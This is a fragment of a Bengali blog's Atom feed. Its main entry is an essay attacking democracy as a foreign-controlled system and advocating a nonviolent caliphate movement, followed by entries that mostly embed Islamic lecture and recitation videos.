href=\"https:\/\/www.facebook.com\/hashtag\/%E0%A6%97%E0%A6%A3%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%95\"\u003E\u003Cspan class=\"_58cl\"\u003E‪#‎\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eগণতান্ত্রিক‬\u003C\/span\u003E\u003C\/a\u003E \u003Ca class=\"_58cn\" data-onclick=\"[[\u0026quot;HashtagLayerPageController\u0026quot;,\u0026quot;click\u0026quot;]]\" data-pub=\"{\u0026quot;id\u0026quot;:200296363458881}\" href=\"https:\/\/www.facebook.com\/hashtag\/%E0%A6%95%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%BE\"\u003E\u003Cspan class=\"_58cl\"\u003E‪#‎\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eকুত্তা‬\u003C\/span\u003E\u003C\/a\u003E''\u003C\/b\u003E\u003Cbr \/\u003E ------------------------------\u003Cwbr\u003E\u003C\/wbr\u003E------------------------------\u003Cwbr\u003E\u003C\/wbr\u003E--\u003Cbr \/\u003E \u003Cbr \/\u003E\n খুব পরিচিত একটি উক্তি, ''যদি কাহারো আঙ্গুল কাটিবার দুঃখ ভুলাইয়া দিতে \nচাও, তবে তাহার মস্তক ফাটাইয়া দাও।'' গণতান্ত্রিক শাসনব্যবস্থায় এই \nউক্তিটির বাস্তব প্রয়োগ বহুবার দেখা যায়। রাষ্ট্রীয় সম্পদের একমাত্র মালিক \nরাষ্ট্রের জনগণ এবং শাসক হইল ঐ সম্পদের তত্ত্বাবধায়ক, ইহাই সকল শ\u003Cspan class=\"text_exposed_show\"\u003Eাসনব্যবস্থার\n সারকথা হইলেও গনতন্ত্রে কিছু অন্যরকম দেখা যায়। এইখানে শাসকগন রাষ্ট্রের \nমালিক বনিয়া যায় আর জনগণকে তাহাদের আশ্রিত হিসাবেই দেখে।\u003Cbr \/\u003E \u003Cbr \/\u003E কিছু সময়\n পরপর ভোট দান করার সময়ে কিছু অধিকারের নমুনা দেখা গেলেও, বেশিরভাগ \nক্ষেত্রে জনগণের ভোট শাসক নির্বাচনে মুখ্য ভুমিকা রাখেনা। পরাশক্তি নামক \nসাম্রাজ্যবাদী প্রভুগণের হস্তেই যে শাসক নিয়োগের চাবিকাঠি ইহা এখন অনেকটা \nস্পষ্ট প্রতিভাত হইতেছে। এমনকি যদি ভোট সুষ্ঠুও হয় তবু ইহা মূলত আগামী ৫ \nবছর কে জনগণের সম্পদ নিজের মনে করিয়া ভোগ করিবে এবং বিনিময়ে জনগণকে কিছু \nঅংশ ভিক্ষা স্বরূপ প্রদান করিবে তাহা নির্বাচন করা হয়। এইখানেও মজার কাহিনী\n হইল জনগণের সম্পদ পরাশক্তিসমূহের নিকট বিকাইয়া দিয়া কোন সরকার কত পরিমাণ \nঅর্থ তাহাদের নিকট হইতে ভিক্ষা আনিয়াছে ইহার উপর তাহাদের সাফল্য নির্ণয় করা\n হয়। অনেকটা এইরকম যে তোমার জমির ধান আমি কাটিয়া দিব। বিনিময়ে তোমাকে শতকরা\n ৫ভাগ দিব আর বাকিটা কাস্তে ভাড়া হিসাবে লইয়া যাইব এবং ওইখান হইতে কিছু \nতোমার নিকট আমার নির্ধারিত মুল্যে বিক্রয় করিব, অতঃপর দয়া পরবশ হইয়া \nকিঞ্চিৎ ভিক্ষা দিব। আবার ঐ ভিক্ষার অর্থের সিংহভাগ দিয়া রাষ্ট্রের মূল \nশক্তিসমুহের ধারকদিগকে কিনিয়া রাখা হয়, যাহাতে পরাশক্তিসমূহের বিরুদ্ধে কেহ\n আঙ্গুল তুলিতে না পারে। সাম্প্রতিক সময়ে মিশরের জেনারেল সিসি কিংবা এইদেশে\n জেনারেল মইনসহ আরও অনেকের কথা বলা যায়। যাহারাই এই ভিক্ষা নিয়া দালালী \nকরিতে অস্বীকার করিবে, তাহাদিগকে পাকিস্তানের ব্রিগেডিয়ার আলী খানের মত জেল\n জুলুমের শিকার হইতে হইবে। এইভাবে গণতান্ত্রিক রাষ্ট্রের শাসক\/ শাসিত \nপ্রত্যেকেই ভিক্ষাবৃত্তি চর্চা করিয়া থাকে।\u003Cbr \/\u003E \u003Cbr \/\u003E গণতান্ত্রিক দলসমুহ \nক্ষমতা গ্রহনের পূর্বে নানা উন্নয়ন করিবে এই শর্ত দিয়া ইশতেহার নামক \nকল্পকাহিনী ছাপিয়া থাকে। ক্ষমতায় আসিয়া প্রথম বক্তব্য দেয় এই যে, সবে তো \nআমাদিগের হানিমুন পিরিয়ড চলিতেছে তাই সময় দিন। তাহা ছাড়া গত সরকার দেশের \nউপর এমন অত্যাচার করিয়াছে যে ইহার শরীরের ঘা শুকাইতে কিছু সময় তো লাগিবেই। \nজনগণের অবস্থা তখন ঐ দ্বিতীয় স্বামী গ্রহণ করা মহিলাটির মত যাহার পূর্বের \nস্বামী মাতাল হইয়া প্রহার করিত, তাই বর্তমান ধূর্ত স্বামীপ্রবরকে সমস্ত \nঅলঙ্কার সঁপিয়া দেয় যেন কিছু একটা করিয়া অতঃপর সুখে শান্তিতে বসবাস করিতে \nপারে। তাই তো মধুচন্দ্রিমায় গুনগুন গীত গাহিয়া স্বপ্নের নকশী কাঁথা বুনিয়া \nসময় কাটায়।\u003Cbr \/\u003E \u003Cbr \/\u003E আহা!!!!!!! গরিবের সুন্দরী বউ থাকিলে যাহা হয় আরকি। এই\n স্বামীও যে তাহার বস\/ প্রভুর মনোরঞ্জন করিবার শর্ত দিয়া বিবাহ করিয়াছে ইহা\n কি আর এই অসহায় জানে? তাই তো শর্ত মোতাবেক সকল দেশের রাণী, ভিনদেশী রাজার \nরংমহলে হাত বদল হইতে থাকে। জনগণের স্বপ্নের ঘোর কাটিতে থাকে।\u003Cbr \/\u003E \u003Cbr \/\u003E ইহার\n ভিতর বহুদিনের উপবাসী থাকিবার পর ক্ষমতা পাইয়া দলীয় কুত্তাসমুহ খাবারের \nগন্ধে চিৎকার করিতে থাকে। তাই তাহাদের সন্তুষ্ট করিতে জনগণের জন্য রাখা \nভিক্ষাটুকুও বিলাইয়া দিতে হয়। অসহায় জনগণ যখন একটুখানি ভিক্ষা পাইবার আশায় \nআবেদন করিতে যায় তখনই ঐ কুত্তাবাহিনী লেলাইয়া দিয়া তাহাদের দমন করা হয়।\u003Cbr \/\u003E \u003Cbr \/\u003E\n এইবার আসি আমার প্রথম উক্তিটাতে। ঐ কুত্তা বাহিনীর আক্রমণে যখন আঙ্গুল \nকাটিয়া কিংবা দেহের অংশ আহত হয় তখন বিচার লইয়া আবার ঐ সরকারের নিকট যায়। \nসরকার এই বিষয় সামাল দিতে গিয়া এবং দলীয় সংহতি রক্ষা করিতে গিয়া নিজ \nউদ্যেগে আরেকটা অপকর্ম ঘটায়। এইভাবে পিলখানা ভুলে তাজরিনে, তাজরিন ভুলে \nওভার ব্রিজে, শেয়ার মার্কেট ভুলাইয়া দেয় হলমার্ক। ইহা ছাড়া ছোট বড় মিলাইয়া \nবাকি গুলার কথা বলাই বাহুল্য। এই ফাঁকে প্রভুদিগের শর্ত মোতাবেক ট্রানজিট, \nটিকফা, রামপাল আগাইয়া যায় পূর্ণ গতিতে। ইসলাম বিরোধী বক্তব্য দিয়া সরকারের \nপালিত শিল্পমনাগন জনগণকে ঐদিকে ব্যস্ত রাখিয়া দেয়। আবার প্রতিবাদ করিতে \nগেলে গনহত্যা চালায়। জনগণ কুত্তা সামলাইতে এমন ব্যস্ত হইয়া পরে যে \nশুধুমাত্র কুত্তা ঠেকাইবার শর্তে আবারও পূর্ব স্বামীর দ্বারস্থ হয়। এইভাবে \nগণতান্ত্রিক ক্ষমতার পালাবদল হয়। আবার একই কাহিনীর পুনরাবৃত্তি ঘটে। চেহারা\n বদল হয় কিন্তু শয়তানী \u003Ca class=\"_58cn\" data-onclick=\"[[\u0026quot;HashtagLayerPageController\u0026quot;,\u0026quot;click\u0026quot;]]\" data-pub=\"{\u0026quot;id\u0026quot;:524766444257510}\" href=\"https:\/\/www.facebook.com\/hashtag\/%E0%A6%97%E0%A6%A3%E0%A6%A4%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0\"\u003E\u003Cspan class=\"_58cl\"\u003E‪#‎\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eগণতন্ত্র‬\u003C\/span\u003E\u003C\/a\u003E থাকিয়া যায়। ক্ষমতার রজ্জু শয়তানের হস্তে রহিয়া যায়।\u003Cbr \/\u003E \u003Cbr \/\u003E\n এইবার আসি ক্ষমতা পরিবর্তন তথা জুলুমতন্ত্র পরিবর্তনের রাসুল(সাঃ) \nপ্রদর্শিত পদ্ধতিতে। ইসলাম পূর্ব মক্কায় এইভাবে ক্ষমতা শয়তানী তন্ত্রের \nহস্তে ছিল আর শয়তানের পূজারীগণ বিভিন্ন সৌধ আর মিনারের চেতনার এর মত লাত, \nমানাত, উজ্জা আর হুবালের শপথ করিয়া তৎকালীন মক্কার পার্লামেন্ট দারুন \nনদওয়াতে আইন তৈরি করিত। আবার যেই কোন সমস্যায় পারস্য এবং রোম নামক \nপরাশক্তির দ্বারস্থ হইত। ঠিক ঐ অবস্থায় রাসুল(সাঃ) ঐ শাসকগোষ্ঠীকে কেবল \nএকটা সমাধান দিয়াছেন, তাহা হইল শাসন ব্যবস্থা পরিবর্তন করিয়া আল্লাহ \nপ্রদত্ত আইনের বাস্তবায়ন। কোনরূপ চেহারা বদল নয়। এমনকি রাসুল(সাঃ) নিজেও ঐ \nক্ষমতার শীর্ষ পদে যাইবার প্রস্তাব পাইয়াছিলেন। কিন্তু ব্যবস্থা পরিবর্তন \nব্যতিত উনি ক্ষমতা নিতে রাজি হন নাই, এমনকি কৌশল হিসাবেও। উনার(সাঃ) উক্তি \nছিল, ''আমার এক হস্তে চন্দ্র এবং অপর হস্তে সূর্য আনিয়া দিলেও আমি \nতোমাদিগের প্রস্তাব মানিব না। হয় আমার এই দ্বীন তোমাদিগের উপর বিজয়ী হইবে, \nঅথবা আমি ধ্বংস হইয়া যাইব।'' অবশেষে সকল পরাশক্তির বিরুদ্ধে যাইয়া পরিপূর্ণ\n বিপ্লবের মাধ্যমে প্রথম ইসলামী \u003Ca class=\"_58cn\" data-onclick=\"[[\u0026quot;HashtagLayerPageController\u0026quot;,\u0026quot;click\u0026quot;]]\" data-pub=\"{\u0026quot;id\u0026quot;:660990850595429}\" href=\"https:\/\/www.facebook.com\/hashtag\/%E0%A6%B0%E0%A6%BE%E0%A6%B7%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0\"\u003E\u003Cspan class=\"_58cl\"\u003E‪#‎\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eরাষ্ট্র‬\u003C\/span\u003E\u003C\/a\u003E\n মদিনার আত্মপ্রকাশ ঘটে। অথচ আমরা বারবার সরকার নামক চেহারা বদল করিতেছি \nপরিবর্তনের আশায়। একই কর্ম বারবার করিয়া ভিন্ন ভিন্ন ফলাফল আশা করিতেছি। \nকিন্তু আল্লাহর রাসুল(সাঃ) বলিয়া গেছেন, ''মুমিন কখনও একই গর্তে দুইবার পা \nদেয় না।''\u003Cbr \/\u003E \u003Cbr \/\u003E তাই আমরা যতক্ষণ আমাদের প্রতিপালক আল্লাহ ও তাঁহার \nরাসুলের(সাঃ) প্রদর্শিত পথে না আসিব, ততক্ষন কেবল কুত্তা সামলাইতে ব্যস্ত \nথাকিব। সর্বশ্রেষ্ঠ উম্মাহর আসন হইতে নামিয়া গোমরাহির অতলে হারাইয়া যাইব। \nআল্লাহ আমাদিগকে সঠিক জ্ঞান দান করুন।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u0026nbsp;#\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003E\u003Cb\u003Eইসলামের দাওয়াতের সাথে সম্পৃক্ত যে কোন বইয়ে দাওয়াতের মৌলিক নিয়মাবলী নিয়ে আলোচনা থাকা উচিত। এগুলো নিম্নরূপ:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\n ১. খিলাফতের জন্য কাজ করা এখন ফরযে আইন (প্রত্যেক ব্যক্তির উপর ফরয)। এর \nজন্য সর্বশক্তি নিয়োগ ও কর্মতৎপরতা সৃষ্টি করা একান্ত কর্তব্য।\u003Cbr \/\u003E \u003Cbr \/\u003E ২. একাজটি দলগতভাবে হতে হবে এবং ব্যক্তিগতভাবে করবার কোন সুযোগ নেই।\u003Cbr \/\u003E \u003Cbr \/\u003E ৩. এই দলের একজন আমীর থাকবেন যিনি শরীয়া প্রদত্ত ক্ষমতায় বলীয়ান - যার আওতার মধ্যে তাকে মান্য করা\u003Cspan class=\"text_exposed_show\"\u003E হবে।\u003Cbr \/\u003E \u003Cbr \/\u003E ৪. এই দলে পুরুষ ও নারী উভয়ই থাকবে, কেননা দাওয়াত বহন করার ব্যাপারে উভয়ই দায়িত্বশীল।\u003Cbr \/\u003E \u003Cbr \/\u003E ৫. এই দলের সদস্যদের বন্ধনের ভিত্তি হবে ইসলামী আক্বীদা ও চিন্তা।\u003Cbr \/\u003E \u003Cbr \/\u003E\n ৬. দলটিকে তার কর্মকান্ডের জন্য অবশ্যই ইসলামী চিন্তা, নিয়ম কানুন ও \nমতামতকে গ্রহণ করবে এবং তাদের আনুগত্য থাকবে আদর্শের প্রতি, কোন \nব্যক্তিবিশেষের প্রতি নয়।\u003Cbr \/\u003E \u003Cbr \/\u003E ৭. দলটি অবশ্যই রাজনৈতিক হবে, কারণ এর কাজ হল রাজনৈতিক - যা খিলাফত প্রতিষ্ঠার জন্য ক্ষমতায় যাবে।\u003Cbr \/\u003E \u003Cbr \/\u003E\n ৮. দলটির কাজ হবে বুদ্ধিবৃত্তিক; সহিংস (Violent) কোন কর্মকান্ডের সাথে এর\n সম্পৃক্ততা থাকবে না। কারণ ইসলামের ব্যাপারে সচেতনতা সৃষ্টির মাধ্যমে জনমত\n তৈরি করে জনগনের সহায়তায় ক্ষমতায় আসাই এ দলের কাজ।\u003Cbr \/\u003E \u003Cbr \/\u003E ৯. বর্তমান কুফর শাসনব্যবস্থার সাথে কোনরকম ক্ষমতার অংশীদার হওয়া এ দলের জন্য নিষিদ্ধ।\u003Cbr \/\u003E \u003Cbr \/\u003E\n ১০. বর্তমান কুফর শাসনব্যবস্থার উপর যে কোন ধরনের নির্ভরশীলতা এ দলের জন্য\n নিষিদ্ধ। কুফর ব্যবস্থা থেকে কোন ধরনের অর্থনৈতিক সাহায্য বা নির্ভরশীলতা \nঅবশ্যই বর্জনীয়।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/7866902073963294530\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/7866902073963294530","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/7866902073963294530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/7866902073963294530"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2018\/04\/blog-post.html","title":"ইসলাম ও গণতন্ত্র "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLs7ziyXHs-0M-2jFgWGgAW8ed9_AWtnDsbkxTVMk3rmtNkcgZfz0cAv5nZMgY93a6816pkMnNO91uI_qfteOp7VL7uMniTHLk6nCm1L32FVFDkKAp0jpbzs0uSi-_boxP-DLITuKpLxs\/s72-c\/Untitled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-94652606549201714"},"published":{"$t":"2017-11-12T03:34:00.001+06:00"},"updated":{"$t":"2017-11-12T03:34:37.554+06:00"},"title":{"type":"text","$t":"পশ্চিমারা কেন ইসলাম নিয়ে ব্যাঙ্গ করে??  {Noman ali khan}"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"344\" src=\"https:\/\/www.youtube.com\/embed\/bQVCHLVQrbk\" width=\"459\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/94652606549201714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/94652606549201714","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/94652606549201714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/94652606549201714"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/11\/noman-ali-khan.html","title":"পশ্চিমারা কেন ইসলাম নিয়ে ব্যাঙ্গ করে??  {Noman ali khan}"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bQVCHLVQrbk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-7668671922501732903"},"published":{"$t":"2017-10-29T15:15:00.001+06:00"},"updated":{"$t":"2019-12-18T20:18:49.163+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arabic Grammer tech with Tutorial"}],"title":{"type":"text","$t":"How to learn Arabic 2nd part in Bangla tutorial part__10"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/jQ6Boog9kn4\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/7668671922501732903\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/7668671922501732903","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/7668671922501732903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/7668671922501732903"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/10\/how-to-learn-arabic-2nd-part-in-bangla.html","title":"How to learn Arabic 2nd part in Bangla tutorial part__10"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/jQ6Boog9kn4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-8503420937101217755"},"published":{"$t":"2017-10-20T06:53:00.001+06:00"},"updated":{"$t":"2017-10-20T06:53:02.394+06:00"},"title":{"type":"text","$t":"Molla Nazim Uddin comilla 2017_(360p)"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/E72VJF-1DL8\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nby shafiqul islam"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/8503420937101217755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/8503420937101217755","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8503420937101217755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8503420937101217755"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/10\/molla-nazim-uddin-comilla-2017360p.html","title":"Molla Nazim Uddin comilla 2017_(360p)"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/E72VJF-1DL8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-4019200217469573743"},"published":{"$t":"2017-09-07T08:32:00.001+06:00"},"updated":{"$t":"2017-09-15T07:19:24.076+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Emotional Quran Telawat"}],"title":{"type":"text","$t":"Sura Al - Waqiah 75-96"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"344\" src=\"https:\/\/www.youtube.com\/embed\/Rt4qXGTMEXI\" width=\"459\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/4019200217469573743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/4019200217469573743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4019200217469573743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4019200217469573743"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/09\/sura-al-waqiah-75-96.html","title":"Sura Al - Waqiah 75-96"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Rt4qXGTMEXI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-485247745927997902"},"published":{"$t":"2017-09-07T07:14:00.001+06:00"},"updated":{"$t":"2017-09-15T07:20:33.505+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sir Numan Ali Khan Lecture"}],"title":{"type":"text","$t":"আপনি কি গার্লফ্রেন্ড নিয়ে ঘুরছেন? জীবনকে কি উপভোগ করতে শিখেছেন নাকি...। ..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"344\" src=\"https:\/\/www.youtube.com\/embed\/VMkjFEmLiFI?list=PL8xksm9y40i-s6hoUH5gKvrqYX9sfLUMa\" width=\"459\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/485247745927997902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/485247745927997902","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/485247745927997902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/485247745927997902"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/09\/blog-post_7.html","title":"আপনি কি গার্লফ্রেন্ড নিয়ে ঘুরছেন? জীবনকে কি উপভোগ করতে শিখেছেন নাকি...। ..."}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VMkjFEmLiFI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-6315980260139865777"},"published":{"$t":"2017-09-03T08:01:00.001+06:00"},"updated":{"$t":"2017-09-03T08:01:48.024+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest NEWES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWES"}],"title":{"type":"text","$t":"ইরানে হামলা চালাবে ইসরাইল! "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch3 class=\"articledetail\" data-newsid=\"248645\"\u003E\n\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 